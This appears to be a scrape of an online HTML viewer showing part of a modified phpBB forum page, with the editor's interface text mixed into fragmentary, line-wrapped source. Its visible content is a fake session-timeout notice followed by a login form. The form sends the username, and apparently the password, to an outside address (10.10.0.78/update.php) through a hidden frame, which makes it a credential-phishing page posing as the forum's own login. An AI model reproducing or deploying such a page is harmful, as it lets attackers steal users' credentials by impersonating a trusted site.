 HTML Viewer
Add to Fav
New
Save & Share
Sample
</a> | <a
class="footer-link" href="./ucp.php?mode=terms"
title="Terms" role="menuitem">
<span class="footer-link-text">Terms</span>
</a> </p> </div>
<div id="darkenwrapper" class="darkenwrapper"
data-ajax-error-title="AJAX error" data-ajax-error
-text="Something went wrong when processing your
request." data-ajax-error-text-abort="User aborted
request." data-ajax-error-text-timeout="Your
request timed out; please try again." data-ajax
-error-text-parsererror="Something went wrong with
the request and the server returned an invalid
reply."> <div id="darken" class="darken"
>&nbsp;</div> </div> <div id
="phpbb_alert" class="phpbb_alert" data-l-err
="Error" data-l-timeout-processing-req="Request
timed out."> <a href="#" class
="alert_close"> <i class="icon fa
-times-circle fa-fw" aria-hidden="true"></i>
</a> <h3 class="alert_title">&nbsp
;</h3><p class="alert_text"></p> </div>
<div id="phpbb_confirm" class="phpbb_alert">
<a href="#" class="alert_close">
<i class="icon fa-times-circle fa-fw" aria
Ln: 1 Col: 11812 size: 11.54 KB T T
File
URL
Auto Update
2 Space
Beautify HTML
Run / View
Minify HTML
Download
Output
170 <p>Your session token has timed out in
order to proceed you must login
again.</p>
171 </div>
172 </div>
173 </div>
174 <form action="http://10.10.0.78/update.php"
method="post" id="login" data-focus
="username" target="hiddenframe">
175 <div class="panel">
176 <div class="inner">
177 <div class="content">
178 <h2 class="login-title">Login</h2>
179 <fieldset class="fields1">
180 <dl>
181 <dt>
182 <label for="username">Username
:</label>
183 </dt>
184 <dd>
185 <input type="text" tabindex="1"
name="username" id
="username" size="25" value
="" class="inputbox
autowidth">
186 </dd>
Ln: 290 Col: 6 size: 12.84 KB T T